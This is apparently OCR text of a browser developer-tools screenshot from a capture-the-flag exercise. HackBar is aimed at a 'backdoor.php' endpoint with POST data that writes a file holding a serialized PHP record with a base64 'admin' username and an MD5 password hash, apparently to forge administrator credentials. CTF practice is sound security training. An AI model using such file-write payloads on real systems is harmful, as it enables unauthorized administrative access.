 Elements Performance Console Network Sources Memory Application Lighthouse HackBar EditThisCoo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://ctf.dino209.cn:20001/backdoor.php
Post data Referer User Agent Cookies Clear All
filename=/tmp/users/21232f297a57a5a743894a0e4a801fc3&contents=a:2:
{s:8:"username";s:8:"YWRtaW4=";s:8:"password";s:32:"21232f297a57a5a743894a0e4a801fc3";}